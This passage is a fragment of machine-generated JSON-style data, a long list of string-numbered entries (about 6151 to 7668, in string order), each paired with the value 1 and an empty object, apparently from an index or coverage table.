{}],["6151",1,{}],["6152",1,{}],["6153",1,{}],["6154",1,{}],["6155",1,{}],["6156",1,{}],["6157",1,{}],["6158",1,{}],["6159",1,{}],["616",1,{}],["6160",1,{}],["6161",1,{}],["6162",1,{}],["6163",1,{}],["6164",1,{}],["6165",1,{}],["6166",1,{}],["6167",1,{}],["6168",1,{}],["6169",1,{}],["617",1,{}],["6170",1,{}],["6171",1,{}],["6172",1,{}],["6173",1,{}],["6174",1,{}],["6175",1,{}],["6176",1,{}],["6177",1,{}],["6178",1,{}],["6179",1,{}],["618",1,{}],["6180",1,{}],["6181",1,{}],["6182",1,{}],["6183",1,{}],["6184",1,{}],["6185",1,{}],["6186",1,{}],["6187",1,{}],["6188",1,{}],["6189",1,{}],["619",1,{}],["6190",1,{}],["6191",1,{}],["6192",1,{}],["6193",1,{}],["6194",1,{}],["6195",1,{}],["6196",1,{}],["6197",1,{}],["6198",1,{}],["6199",1,{}],["62",1,{}],["620",1,{}],["6200",1,{}],["6201",1,{}],["6202",1,{}],["6203",1,{}],["6204",1,{}],["6205",1,{}],["6206",1,{}],["6207",1,{}],["6208",1,{}],["6209",1,{}],["621",1,{}],["6210",1,{}],["6211",1,{}],["6212",1,{}],["6213",1,{}],["6214",1,{}],["6215",1,{}],["6216",1,{}],["6217",1,{}],["6218",1,{}],["6219",1,{}],["622",1,{}],["6220",1,{}],["6221",1,{}],["6222",1,{}],["6223",1,{}],["6224",1,{}],["6225",1,{}],["6226",1,{}],["6227",1,{}],["6228",1,{}],["6229",1,{}],["623",1,{}],["6230",1,{}],["6231",1,{}],["6232",1,{}],["6233",1,{}],["6234",1,{}],["6235",1,{}],["6236",1,{}],["6237",1,{}],["6238",1,{}],["6239",1,{}],["624",1,{}],["6240",1,{}],["6241",1,{}],["6242",1,{}],["6243",1,{}],["6244",1,{}],["6245",1,{}],["6246",1,{}],["6247",1,{}],["6248",1,{}],["6249",1,{}],["625",1,{}],["6250",1,{}],["6251",1,{}],["6252",1,{}],["6253",1,{}],["6254",1,{}],["6255",1,{}],["6256",1,{}],["6257",1,{}],["6258",1,{}],["6259",1,{}],["626",1,{}],["6260",1,{}],["6261",1,{}],["6262",1,{}],["6263",1,{}],["6264",1,{}],["6265",1,{}],["6266",1,{}],["6267",1,{}],["6268",1,{}],["6269",1,{}],["627",1,{}],["6270",1,{}],["6271",1,{}],["6272",1,{}],["6273",1,{}],["6274",1,{}],["6275",1,{}],["6276",1,{}],["6277",1,{}],["6278",1,{}],["6279",1,{}],["628",1,{}],["6280",1,{}],["6281",1,{}],["6282",1,{}],["6283",1,{}],["6284",1,{}],["6285",1,{}],["6286",1,{}],["6287",1,{}],["6288",1,{}],["6289",1,{}],["629",1,{}],["6290",1,{}],["6291",1,{}],["6292",1,{}],["6293",1,{}],["6294",1,{}],["6295",1,{}],["6296",1,{}],["6297",1,{}],["6298",1,{}],["6299",1,{}],["63",1,{}],["630",1,{}],["6300",1,{}],["6301",1,{}],["6302",1,{}],["6303",1,{}],["6304",1,{}],["6305",1,{}],["6306",1,{}],["6307",1,{}],["6308",1,{}],["6309",1,{}],["631",1,{}],["6310",1,{}],["6311",1,{}],["6312",1,{}],["6313",1,{}],["6314",1,{}],["6315",1,{}],["6316",1,{}],["6317",1,{}],["6318",1,{}],["6319",1,{}],["632",1,{}],["6320",1,{}],["6321",1,{}],["6322",1,{}],["6323",1,{}],["6324",1,{}],["6325",1,{}],["6326",1,{}],["6327",1,{}],["6328",1,{}],["6329",1,{}],["633",1,{}],["6330",1,{}],["6331",1,{}],["6332",1,{}],["6333",1,{}],["6334",1,{}],["6335",1,{}],["6336",1,{}],["6337",1,{}],["6338",1,{}],["6339",1,{}],["634",1,{}],["6340",1,{}],["6341",1,{}],["6342",1,{}],["6343",1,{}],["6344",1,{}],["6345",1,{}],["6346",1,{}],["6347",1,{}],["6348",1,{}],["6349",1,{}],["635",1,{}],["6350",1,{}],["6351",1,{}],["6352",1,{}],["6353",1,{}],["6354",1,{}],["6355",1,{}],["6356",1,{}],["6357",1,{}],["6358",1,{}],["6359",1,{}],["636",1,{}],["6360",1,{}],["6361",1,{}],["6362",1,{}],["6363",1,{}],["6364",1,{}],["6365",1,{}],["6366",1,{}],["6367",1,{}],["6368",1,{}],["6369",1,{}],["637",1,{}],["6370",1,{}],["6371",1,{}],["6372",1,{}],["6373",1,{}],["6374",1,{}],["6375",1,{}],["6376",1,{}],["6377",1,{}],["6378",1,{}],["6379",1,{}],["638",1,{}],["6380",1,{}],["6381",1,{}],["6382",1,{}],["6383",1,{}],["6384",1,{}],["6385",1,{}],["6386",1,{}],["6387",1,{}],["6388",1,{}],["6389",1,{}],["639",1,{}],["6390",1,{}],["6391",1,{}],["6392",1,{}],["6393",1,{}],["6394",1,{}],["6395",1,{}],["6396",1,{}],["6397",1,{}],["6398",1,{}],["6399",1,{}],["64",1,{}],["640",1,{}],["6400",1,{}],["6401",1,{}],["6402",1,{}],["6403",1,{}],["6404",1,{}],["6405",1,{}],["6406",1,{}],["6407",1,{}],["6408",1,{}],["6409",1,{}],["641",1,{}],["6410",1,{}],["6411",1,{}],["6412",1,{}],["6413",1,{}],["6414",1,{}],["6415",1,{}],["6416",1,{}],["6417",1,{}],["6418",1,{}],["6419",1,{}],["642",1,{}],["6420",1,{}],["6421",1,{}],["6422",1,{}],["6423",1,{}],["6424",1,{}],["6425",1,{}],["6426",1,{}],["6427",1,{}],["6428",1,{}],["6429",1,{}],["643",1,{}],["6430",1,{}],["6431",1,{}],["6432",1,{}],["6433",1,{}],["6434",1,{}],["6435",1,{}],["6436",1,{}],["6437",1,{}],["6438",1,{}],["6439",1,{}],["644",1,{}],["6440",1,{}],["6441",1,{}],["6442",1,{}],["6443",1,{}],["6444",1,{}],["6445",1,{}],["6446",1,{}],["6447",1,{}],["6448",1,{}],["6449",1,{}],["645",1,{}],["6450",1,{}],["6451",1,{}],["6452",1,{}],["6453",1,{}],["6454",1,{}],["6455",1,{}],["6456",1,{}],["6457",1,{}],["6458",1,{}],["6459",1,{}],["646",1,{}],["6460",1,{}],["6461",1,{}],["6462",1,{}],["6463",1,{}],["6464",1,{}],["6465",1,{}],["6466",1,{}],["6467",1,{}],["6468",1,{}],["6469",1,{}],["647",1,{}],["6470",1,{}],["6471",1,{}],["6472",1,{}],["6473",1,{}],["6474",1,{}],["6475",1,{}],["6476",1,{}],["6477",1,{}],["6478",1,{}],["6479",1,{}],["648",1,{}],["6480",1,{}],["6481",1,{}],["6482",1,{}],["6483",1,{}],["6484",1,{}],["6485",1,{}],["6486",1,{}],["6487",1,{}],["6488",1,{}],["6489",1,{}],["649",1,{}],["6490",1,{}],["6491",1,{}],["6492",1,{}],["6493",1,{}],["6494",1,{}],["6495",1,{}],["6496",1,{}],["6497",1,{}],["6498",1,{}],["6499",1,{}],["65",1,{}],["650",1,{}],["6500",1,{}],["6501",1,{}],["6502",1,{}],["6503",1,{}],["6504",1,{}],["6505",1,{}],["6506",1,{}],["6507",1,{}],["6508",1,{}],["6509",1,{}],["651",1,{}],["6510",1,{}],["6511",1,{}],["6512",1,{}],["6513",1,{}],["6514",1,{}],["6515",1,{}],["6516",1,{}],["6517",1,{}],["6518",1,{}],["6519",1,{}],["652",1,{}],["6520",1,{}],["6521",1,{}],["6522",1,{}],["6523",1,{}],["6524",1,{}],["6525",1,{}],["6526",1,{}],["6527",1,{}],["6528",1,{}],["6529",1,{}],["653",1,{}],["6530",1,{}],["6531",1,{}],["6532",1,{}],["6533",1,{}],["6534",1,{}],["6535",1,{}],["6536",1,{}],["6537",1,{}],["6538",1,{}],["6539",1,{}],["654",1,{}],["6540",1,{}],["6541",1,{}],["6542",1,{}],["6543",1,{}],["6544",1,{}],["6545",1,{}],["6546",1,{}],["6547",1,{}],["6548",1,{}],["6549",1,{}],["655",1,{}],["6550",1,{}],["6551",1,{}],["6552",1,{}],["6553",1,{}],["6554",1,{}],["6555",1,{}],["6556",1,{}],["6557",1,{}],["6558",1,{}],["6559",1,{}],["656",1,{}],["6560",1,{}],["6561",1,{}],["6562",1,{}],["6563",1,{}],["6564",1,{}],["6565",1,{}],["6566",1,{}],["6567",1,{}],["6568",1,{}],["6569",1,{}],["657",1,{}],["6570",1,{}],["6571",1,{}],["6572",1,{}],["6573",1,{}],["6574",1,{}],["6575",1,{}],["6576",1,{}],["6577",1,{}],["6578",1,{}],["6579",1,{}],["658",1,{}],["6580",1,{}],["6581",1,{}],["6582",1,{}],["6583",1,{}],["6584",1,{}],["6585",1,{}],["6586",1,{}],["6587",1,{}],["6588",1,{}],["6589",1,{}],["659",1,{}],["6590",1,{}],["6591",1,{}],["6592",1,{}],["6593",1,{}],["6594",1,{}],["6595",1,{}],["6596",1,{}],["6597",1,{}],["6598",1,{}],["6599",1,{}],["66",1,{}],["660",1,{}],["6600",1,{}],["6601",1,{}],["6602",1,{}],["6603",1,{}],["6604",1,{}],["6605",1,{}],["6606",1,{}],["6607",1,{}],["6608",1,{}],["6609",1,{}],["661",1,{}],["6610",1,{}],["6611",1,{}],["6612",1,{}],["6613",1,{}],["6614",1,{}],["6615",1,{}],["6616",1,{}],["6617",1,{}],["6618",1,{}],["6619",1,{}],["662",1,{}],["6620",1,{}],["6621",1,{}],["6622",1,{}],["6623",1,{}],["6624",1,{}],["6625",1,{}],["6626",1,{}],["6627",1,{}],["6628",1,{}],["6629",1,{}],["663",1,{}],["6630",1,{}],["6631",1,{}],["6632",1,{}],["6633",1,{}],["6634",1,{}],["6635",1,{}],["6636",1,{}],["6637",1,{}],["6638",1,{}],["6639",1,{}],["664",1,{}],["6640",1,{}],["6641",1,{}],["6642",1,{}],["6643",1,{}],["6644",1,{}],["6645",1,{}],["6646",1,{}],["6647",1,{}],["6648",1,{}],["6649",1,{}],["665",1,{}],["6650",1,{}],["6651",1,{}],["6652",1,{}],["6653",1,{}],["6654",1,{}],["6655",1,{}],["6656",1,{}],["6657",1,{}],["6658",1,{}],["6659",1,{}],["666",1,{}],["6660",1,{}],["6661",1,{}],["6662",1,{}],["6663",1,{}],["6664",1,{}],["6665",1,{}],["6666",1,{}],["6667",1,{}],["6668",1,{}],["6669",1,{}],["667",1,{}],["6670",1,{}],["6671",1,{}],["6672",1,{}],["6673",1,{}],["6674",1,{}],["6675",1,{}],["6676",1,{}],["6677",1,{}],["6678",1,{}],["6679",1,{}],["668",1,{}],["6680",1,{}],["6681",1,{}],["6682",1,{}],["6683",1,{}],["6684",1,{}],["6685",1,{}],["6686",1,{}],["6687",1,{}],["6688",1,{}],["6689",1,{}],["669",1,{}],["6690",1,{}],["6691",1,{}],["6692",1,{}],["6693",1,{}],["6694",1,{}],["6695",1,{}],["6696",1,{}],["6697",1,{}],["6698",1,{}],["6699",1,{}],["67",1,{}],["670",1,{}],["6700",1,{}],["6701",1,{}],["6702",1,{}],["6703",1,{}],["6704",1,{}],["6705",1,{}],["6706",1,{}],["6707",1,{}],["6708",1,{}],["6709",1,{}],["671",1,{}],["6710",1,{}],["6711",1,{}],["6712",1,{}],["6713",1,{}],["6714",1,{}],["6715",1,{}],["6716",1,{}],["6717",1,{}],["6718",1,{}],["6719",1,{}],["672",1,{}],["6720",1,{}],["6721",1,{}],["6722",1,{}],["6723",1,{}],["6724",1,{}],["6725",1,{}],["6726",1,{}],["6727",1,{}],["6728",1,{}],["6729",1,{}],["673",1,{}],["6730",1,{}],["6731",1,{}],["6732",1,{}],["6733",1,{}],["6734",1,{}],["6735",1,{}],["6736",1,{}],["6737",1,{}],["6738",1,{}],["6739",1,{}],["674",1,{}],["6740",1,{}],["6741",1,{}],["6742",1,{}],["6743",1,{}],["6744",1,{}],["6745",1,{}],["6746",1,{}],["6747",1,{}],["6748",1,{}],["6749",1,{}],["675",1,{}],["6750",1,{}],["6751",1,{}],["6752",1,{}],["6753",1,{}],["6754",1,{}],["6755",1,{}],["6756",1,{}],["6757",1,{}],["6758",1,{}],["6759",1,{}],["676",1,{}],["6760",1,{}],["6761",1,{}],["6762",1,{}],["6763",1,{}],["6764",1,{}],["6765",1,{}],["6766",1,{}],["6767",1,{}],["6768",1,{}],["6769",1,{}],["677",1,{}],["6770",1,{}],["6771",1,{}],["6772",1,{}],["6773",1,{}],["6774",1,{}],["6775",1,{}],["6776",1,{}],["6777",1,{}],["6778",1,{}],["6779",1,{}],["678",1,{}],["6780",1,{}],["6781",1,{}],["6782",1,{}],["6783",1,{}],["6784",1,{}],["6785",1,{}],["6786",1,{}],["6787",1,{}],["6788",1,{}],["6789",1,{}],["679",1,{}],["6790",1,{}],["6791",1,{}],["6792",1,{}],["6793",1,{}],["6794",1,{}],["6795",1,{}],["6796",1,{}],["6797",1,{}],["6798",1,{}],["6799",1,{}],["68",1,{}],["680",1,{}],["6800",1,{}],["6801",1,{}],["6802",1,{}],["6803",1,{}],["6804",1,{}],["6805",1,{}],["6806",1,{}],["6807",1,{}],["6808",1,{}],["6809",1,{}],["681",1,{}],["6810",1,{}],["6811",1,{}],["6812",1,{}],["6813",1,{}],["6814",1,{}],["6815",1,{}],["6816",1,{}],["6817",1,{}],["6818",1,{}],["6819",1,{}],["682",1,{}],["6820",1,{}],["6821",1,{}],["6822",1,{}],["6823",1,{}],["6824",1,{}],["6825",1,{}],["6826",1,{}],["6827",1,{}],["6828",1,{}],["6829",1,{}],["683",1,{}],["6830",1,{}],["6831",1,{}],["6832",1,{}],["6833",1,{}],["6834",1,{}],["6835",1,{}],["6836",1,{}],["6837",1,{}],["6838",1,{}],["6839",1,{}],["684",1,{}],["6840",1,{}],["6841",1,{}],["6842",1,{}],["6843",1,{}],["6844",1,{}],["6845",1,{}],["6846",1,{}],["6847",1,{}],["6848",1,{}],["6849",1,{}],["685",1,{}],["6850",1,{}],["6851",1,{}],["6852",1,{}],["6853",1,{}],["6854",1,{}],["6855",1,{}],["6856",1,{}],["6857",1,{}],["6858",1,{}],["6859",1,{}],["686",1,{}],["6860",1,{}],["6861",1,{}],["6862",1,{}],["6863",1,{}],["6864",1,{}],["6865",1,{}],["6866",1,{}],["6867",1,{}],["6868",1,{}],["6869",1,{}],["687",1,{}],["6870",1,{}],["6871",1,{}],["6872",1,{}],["6873",1,{}],["6874",1,{}],["6875",1,{}],["6876",1,{}],["6877",1,{}],["6878",1,{}],["6879",1,{}],["688",1,{}],["6880",1,{}],["6881",1,{}],["6882",1,{}],["6883",1,{}],["6884",1,{}],["6885",1,{}],["6886",1,{}],["6887",1,{}],["6888",1,{}],["6889",1,{}],["689",1,{}],["6890",1,{}],["6891",1,{}],["6892",1,{}],["6893",1,{}],["6894",1,{}],["6895",1,{}],["6896",1,{}],["6897",1,{}],["6898",1,{}],["6899",1,{}],["69",1,{}],["690",1,{}],["6900",1,{}],["6901",1,{}],["6902",1,{}],["6903",1,{}],["6904",1,{}],["6905",1,{}],["6906",1,{}],["6907",1,{}],["6908",1,{}],["6909",1,{}],["691",1,{}],["6910",1,{}],["6911",1,{}],["6912",1,{}],["6913",1,{}],["6914",1,{}],["6915",1,{}],["6916",1,{}],["6917",1,{}],["6918",1,{}],["6919",1,{}],["692",1,{}],["6920",1,{}],["6921",1,{}],["6922",1,{}],["6923",1,{}],["6924",1,{}],["6925",1,{}],["6926",1,{}],["6927",1,{}],["6928",1,{}],["6929",1,{}],["693",1,{}],["6930",1,{}],["6931",1,{}],["6932",1,{}],["6933",1,{}],["6934",1,{}],["6935",1,{}],["6936",1,{}],["6937",1,{}],["6938",1,{}],["6939",1,{}],["694",1,{}],["6940",1,{}],["6941",1,{}],["6942",1,{}],["6943",1,{}],["6944",1,{}],["6945",1,{}],["6946",1,{}],["6947",1,{}],["6948",1,{}],["6949",1,{}],["695",1,{}],["6950",1,{}],["6951",1,{}],["6952",1,{}],["6953",1,{}],["6954",1,{}],["6955",1,{}],["6956",1,{}],["6957",1,{}],["6958",1,{}],["6959",1,{}],["696",1,{}],["6960",1,{}],["6961",1,{}],["6962",1,{}],["6963",1,{}],["6964",1,{}],["6965",1,{}],["6966",1,{}],["6967",1,{}],["6968",1,{}],["6969",1,{}],["697",1,{}],["6970",1,{}],["6971",1,{}],["6972",1,{}],["6973",1,{}],["6974",1,{}],["6975",1,{}],["6976",1,{}],["6977",1,{}],["6978",1,{}],["6979",1,{}],["698",1,{}],["6980",1,{}],["6981",1,{}],["6982",1,{}],["6983",1,{}],["6984",1,{}],["6985",1,{}],["6986",1,{}],["6987",1,{}],["6988",1,{}],["6989",1,{}],["699",1,{}],["6990",1,{}],["6991",1,{}],["6992",1,{}],["6993",1,{}],["6994",1,{}],["6995",1,{}],["6996",1,{}],["6997",1,{}],["6998",1,{}],["6999",1,{}],["7",1,{}],["70",1,{}],["700",1,{}],["7000",1,{}],["7001",1,{}],["7002",1,{}],["7003",1,{}],["7004",1,{}],["7005",1,{}],["7006",1,{}],["7007",1,{}],["7008",1,{}],["7009",1,{}],["701",1,{}],["7010",1,{}],["7011",1,{}],["7012",1,{}],["7013",1,{}],["7014",1,{}],["7015",1,{}],["7016",1,{}],["7017",1,{}],["7018",1,{}],["7019",1,{}],["702",1,{}],["7020",1,{}],["7021",1,{}],["7022",1,{}],["7023",1,{}],["7024",1,{}],["7025",1,{}],["7026",1,{}],["7027",1,{}],["7028",1,{}],["7029",1,{}],["703",1,{}],["7030",1,{}],["7031",1,{}],["7032",1,{}],["7033",1,{}],["7034",1,{}],["7035",1,{}],["7036",1,{}],["7037",1,{}],["7038",1,{}],["7039",1,{}],["704",1,{}],["7040",1,{}],["7041",1,{}],["7042",1,{}],["7043",1,{}],["7044",1,{}],["7045",1,{}],["7046",1,{}],["7047",1,{}],["7048",1,{}],["7049",1,{}],["705",1,{}],["7050",1,{}],["7051",1,{}],["7052",1,{}],["7053",1,{}],["7054",1,{}],["7055",1,{}],["7056",1,{}],["7057",1,{}],["7058",1,{}],["7059",1,{}],["706",1,{}],["7060",1,{}],["7061",1,{}],["7062",1,{}],["7063",1,{}],["7064",1,{}],["7065",1,{}],["7066",1,{}],["7067",1,{}],["7068",1,{}],["7069",1,{}],["707",1,{}],["7070",1,{}],["7071",1,{}],["7072",1,{}],["7073",1,{}],["7074",1,{}],["7075",1,{}],["7076",1,{}],["7077",1,{}],["7078",1,{}],["7079",1,{}],["708",1,{}],["7080",1,{}],["7081",1,{}],["7082",1,{}],["7083",1,{}],["7084",1,{}],["7085",1,{}],["7086",1,{}],["7087",1,{}],["7088",1,{}],["7089",1,{}],["709",1,{}],["7090",1,{}],["7091",1,{}],["7092",1,{}],["7093",1,{}],["7094",1,{}],["7095",1,{}],["7096",1,{}],["7097",1,{}],["7098",1,{}],["7099",1,{}],["71",1,{}],["710",1,{}],["7100",1,{}],["7101",1,{}],["7102",1,{}],["7103",1,{}],["7104",1,{}],["7105",1,{}],["7106",1,{}],["7107",1,{}],["7108",1,{}],["7109",1,{}],["711",1,{}],["7110",1,{}],["7111",1,{}],["7112",1,{}],["7113",1,{}],["7114",1,{}],["7115",1,{}],["7116",1,{}],["7117",1,{}],["7118",1,{}],["7119",1,{}],["712",1,{}],["7120",1,{}],["7121",1,{}],["7122",1,{}],["7123",1,{}],["7124",1,{}],["7125",1,{}],["7126",1,{}],["7127",1,{}],["7128",1,{}],["7129",1,{}],["713",1,{}],["7130",1,{}],["7131",1,{}],["7132",1,{}],["7133",1,{}],["7134",1,{}],["7135",1,{}],["7136",1,{}],["7137",1,{}],["7138",1,{}],["7139",1,{}],["714",1,{}],["7140",1,{}],["7141",1,{}],["7142",1,{}],["7143",1,{}],["7144",1,{}],["7145",1,{}],["7146",1,{}],["7147",1,{}],["7148",1,{}],["7149",1,{}],["715",1,{}],["7150",1,{}],["7151",1,{}],["7152",1,{}],["7153",1,{}],["7154",1,{}],["7155",1,{}],["7156",1,{}],["7157",1,{}],["7158",1,{}],["7159",1,{}],["716",1,{}],["7160",1,{}],["7161",1,{}],["7162",1,{}],["7163",1,{}],["7164",1,{}],["7165",1,{}],["7166",1,{}],["7167",1,{}],["7168",1,{}],["7169",1,{}],["717",1,{}],["7170",1,{}],["7171",1,{}],["7172",1,{}],["7173",1,{}],["7174",1,{}],["7175",1,{}],["7176",1,{}],["7177",1,{}],["7178",1,{}],["7179",1,{}],["718",1,{}],["7180",1,{}],["7181",1,{}],["7182",1,{}],["7183",1,{}],["7184",1,{}],["7185",1,{}],["7186",1,{}],["7187",1,{}],["7188",1,{}],["7189",1,{}],["719",1,{}],["7190",1,{}],["7191",1,{}],["7192",1,{}],["7193",1,{}],["7194",1,{}],["7195",1,{}],["7196",1,{}],["7197",1,{}],["7198",1,{}],["7199",1,{}],["72",1,{}],["720",1,{}],["7200",1,{}],["7201",1,{}],["7202",1,{}],["7203",1,{}],["7204",1,{}],["7205",1,{}],["7206",1,{}],["7207",1,{}],["7208",1,{}],["7209",1,{}],["721",1,{}],["7210",1,{}],["7211",1,{}],["7212",1,{}],["7213",1,{}],["7214",1,{}],["7215",1,{}],["7216",1,{}],["7217",1,{}],["7218",1,{}],["7219",1,{}],["722",1,{}],["7220",1,{}],["7221",1,{}],["7222",1,{}],["7223",1,{}],["7224",1,{}],["7225",1,{}],["7226",1,{}],["7227",1,{}],["7228",1,{}],["7229",1,{}],["723",1,{}],["7230",1,{}],["7231",1,{}],["7232",1,{}],["7233",1,{}],["7234",1,{}],["7235",1,{}],["7236",1,{}],["7237",1,{}],["7238",1,{}],["7239",1,{}],["724",1,{}],["7240",1,{}],["7241",1,{}],["7242",1,{}],["7243",1,{}],["7244",1,{}],["7245",1,{}],["7246",1,{}],["7247",1,{}],["7248",1,{}],["7249",1,{}],["725",1,{}],["7250",1,{}],["7251",1,{}],["7252",1,{}],["7253",1,{}],["7254",1,{}],["7255",1,{}],["7256",1,{}],["7257",1,{}],["7258",1,{}],["7259",1,{}],["726",1,{}],["7260",1,{}],["7261",1,{}],["7262",1,{}],["7263",1,{}],["7264",1,{}],["7265",1,{}],["7266",1,{}],["7267",1,{}],["7268",1,{}],["7269",1,{}],["727",1,{}],["7270",1,{}],["7271",1,{}],["7272",1,{}],["7273",1,{}],["7274",1,{}],["7275",1,{}],["7276",1,{}],["7277",1,{}],["7278",1,{}],["7279",1,{}],["728",1,{}],["7280",1,{}],["7281",1,{}],["7282",1,{}],["7283",1,{}],["7284",1,{}],["7285",1,{}],["7286",1,{}],["7287",1,{}],["7288",1,{}],["7289",1,{}],["729",1,{}],["7290",1,{}],["7291",1,{}],["7292",1,{}],["7293",1,{}],["7294",1,{}],["7295",1,{}],["7296",1,{}],["7297",1,{}],["7298",1,{}],["7299",1,{}],["73",1,{}],["730",1,{}],["7300",1,{}],["7301",1,{}],["7302",1,{}],["7303",1,{}],["7304",1,{}],["7305",1,{}],["7306",1,{}],["7307",1,{}],["7308",1,{}],["7309",1,{}],["731",1,{}],["7310",1,{}],["7311",1,{}],["7312",1,{}],["7313",1,{}],["7314",1,{}],["7315",1,{}],["7316",1,{}],["7317",1,{}],["7318",1,{}],["7319",1,{}],["732",1,{}],["7320",1,{}],["7321",1,{}],["7322",1,{}],["7323",1,{}],["7324",1,{}],["7325",1,{}],["7326",1,{}],["7327",1,{}],["7328",1,{}],["7329",1,{}],["733",1,{}],["7330",1,{}],["7331",1,{}],["7332",1,{}],["7333",1,{}],["7334",1,{}],["7335",1,{}],["7336",1,{}],["7337",1,{}],["7338",1,{}],["7339",1,{}],["734",1,{}],["7340",1,{}],["7341",1,{}],["7342",1,{}],["7343",1,{}],["7344",1,{}],["7345",1,{}],["7346",1,{}],["7347",1,{}],["7348",1,{}],["7349",1,{}],["735",1,{}],["7350",1,{}],["7351",1,{}],["7352",1,{}],["7353",1,{}],["7354",1,{}],["7355",1,{}],["7356",1,{}],["7357",1,{}],["7358",1,{}],["7359",1,{}],["736",1,{}],["7360",1,{}],["7361",1,{}],["7362",1,{}],["7363",1,{}],["7364",1,{}],["7365",1,{}],["7366",1,{}],["7367",1,{}],["7368",1,{}],["7369",1,{}],["737",1,{}],["7370",1,{}],["7371",1,{}],["7372",1,{}],["7373",1,{}],["7374",1,{}],["7375",1,{}],["7376",1,{}],["7377",1,{}],["7378",1,{}],["7379",1,{}],["738",1,{}],["7380",1,{}],["7381",1,{}],["7382",1,{}],["7383",1,{}],["7384",1,{}],["7385",1,{}],["7386",1,{}],["7387",1,{}],["7388",1,{}],["7389",1,{}],["739",1,{}],["7390",1,{}],["7391",1,{}],["7392",1,{}],["7393",1,{}],["7394",1,{}],["7395",1,{}],["7396",1,{}],["7397",1,{}],["7398",1,{}],["7399",1,{}],["74",1,{}],["740",1,{}],["7400",1,{}],["7401",1,{}],["7402",1,{}],["7403",1,{}],["7404",1,{}],["7405",1,{}],["7406",1,{}],["7407",1,{}],["7408",1,{}],["7409",1,{}],["741",1,{}],["7410",1,{}],["7411",1,{}],["7412",1,{}],["7413",1,{}],["7414",1,{}],["7415",1,{}],["7416",1,{}],["7417",1,{}],["7418",1,{}],["7419",1,{}],["742",1,{}],["7420",1,{}],["7421",1,{}],["7422",1,{}],["7423",1,{}],["7424",1,{}],["7425",1,{}],["7426",1,{}],["7427",1,{}],["7428",1,{}],["7429",1,{}],["743",1,{}],["7430",1,{}],["7431",1,{}],["7432",1,{}],["7433",1,{}],["7434",1,{}],["7435",1,{}],["7436",1,{}],["7437",1,{}],["7438",1,{}],["7439",1,{}],["744",1,{}],["7440",1,{}],["7441",1,{}],["7442",1,{}],["7443",1,{}],["7444",1,{}],["7445",1,{}],["7446",1,{}],["7447",1,{}],["7448",1,{}],["7449",1,{}],["745",1,{}],["7450",1,{}],["7451",1,{}],["7452",1,{}],["7453",1,{}],["7454",1,{}],["7455",1,{}],["7456",1,{}],["7457",1,{}],["7458",1,{}],["7459",1,{}],["746",1,{}],["7460",1,{}],["7461",1,{}],["7462",1,{}],["7463",1,{}],["7464",1,{}],["7465",1,{}],["7466",1,{}],["7467",1,{}],["7468",1,{}],["7469",1,{}],["747",1,{}],["7470",1,{}],["7471",1,{}],["7472",1,{}],["7473",1,{}],["7474",1,{}],["7475",1,{}],["7476",1,{}],["7477",1,{}],["7478",1,{}],["7479",1,{}],["748",1,{}],["7480",1,{}],["7481",1,{}],["7482",1,{}],["7483",1,{}],["7484",1,{}],["7485",1,{}],["7486",1,{}],["7487",1,{}],["7488",1,{}],["7489",1,{}],["749",1,{}],["7490",1,{}],["7491",1,{}],["7492",1,{}],["7493",1,{}],["7494",1,{}],["7495",1,{}],["7496",1,{}],["7497",1,{}],["7498",1,{}],["7499",1,{}],["75",1,{}],["750",1,{}],["7500",1,{}],["7501",1,{}],["7502",1,{}],["7503",1,{}],["7504",1,{}],["7505",1,{}],["7506",1,{}],["7507",1,{}],["7508",1,{}],["7509",1,{}],["751",1,{}],["7510",1,{}],["7511",1,{}],["7512",1,{}],["7513",1,{}],["7514",1,{}],["7515",1,{}],["7516",1,{}],["7517",1,{}],["7518",1,{}],["7519",1,{}],["752",1,{}],["7520",1,{}],["7521",1,{}],["7522",1,{}],["7523",1,{}],["7524",1,{}],["7525",1,{}],["7526",1,{}],["7527",1,{}],["7528",1,{}],["7529",1,{}],["753",1,{}],["7530",1,{}],["7531",1,{}],["7532",1,{}],["7533",1,{}],["7534",1,{}],["7535",1,{}],["7536",1,{}],["7537",1,{}],["7538",1,{}],["7539",1,{}],["754",1,{}],["7540",1,{}],["7541",1,{}],["7542",1,{}],["7543",1,{}],["7544",1,{}],["7545",1,{}],["7546",1,{}],["7547",1,{}],["7548",1,{}],["7549",1,{}],["755",1,{}],["7550",1,{}],["7551",1,{}],["7552",1,{}],["7553",1,{}],["7554",1,{}],["7555",1,{}],["7556",1,{}],["7557",1,{}],["7558",1,{}],["7559",1,{}],["756",1,{}],["7560",1,{}],["7561",1,{}],["7562",1,{}],["7563",1,{}],["7564",1,{}],["7565",1,{}],["7566",1,{}],["7567",1,{}],["7568",1,{}],["7569",1,{}],["757",1,{}],["7570",1,{}],["7571",1,{}],["7572",1,{}],["7573",1,{}],["7574",1,{}],["7575",1,{}],["7576",1,{}],["7577",1,{}],["7578",1,{}],["7579",1,{}],["758",1,{}],["7580",1,{}],["7581",1,{}],["7582",1,{}],["7583",1,{}],["7584",1,{}],["7585",1,{}],["7586",1,{}],["7587",1,{}],["7588",1,{}],["7589",1,{}],["759",1,{}],["7590",1,{}],["7591",1,{}],["7592",1,{}],["7593",1,{}],["7594",1,{}],["7595",1,{}],["7596",1,{}],["7597",1,{}],["7598",1,{}],["7599",1,{}],["76",1,{}],["760",1,{}],["7600",1,{}],["7601",1,{}],["7602",1,{}],["7603",1,{}],["7604",1,{}],["7605",1,{}],["7606",1,{}],["7607",1,{}],["7608",1,{}],["7609",1,{}],["761",1,{}],["7610",1,{}],["7611",1,{}],["7612",1,{}],["7613",1,{}],["7614",1,{}],["7615",1,{}],["7616",1,{}],["7617",1,{}],["7618",1,{}],["7619",1,{}],["762",1,{}],["7620",1,{}],["7621",1,{}],["7622",1,{}],["7623",1,{}],["7624",1,{}],["7625",1,{}],["7626",1,{}],["7627",1,{}],["7628",1,{}],["7629",1,{}],["763",1,{}],["7630",1,{}],["7631",1,{}],["7632",1,{}],["7633",1,{}],["7634",1,{}],["7635",1,{}],["7636",1,{}],["7637",1,{}],["7638",1,{}],["7639",1,{}],["764",1,{}],["7640",1,{}],["7641",1,{}],["7642",1,{}],["7643",1,{}],["7644",1,{}],["7645",1,{}],["7646",1,{}],["7647",1,{}],["7648",1,{}],["7649",1,{}],["765",1,{}],["7650",1,{}],["7651",1,{}],["7652",1,{}],["7653",1,{}],["7654",1,{}],["7655",1,{}],["7656",1,{}],["7657",1,{}],["7658",1,{}],["7659",1,{}],["766",1,{}],["7660",1,{}],["7661",1,{}],["7662",1,{}],["7663",1,{}],["7664",1,{}],["7665",1,{}],["7666",1,{}],["7667",1,{}],["7668",1,{}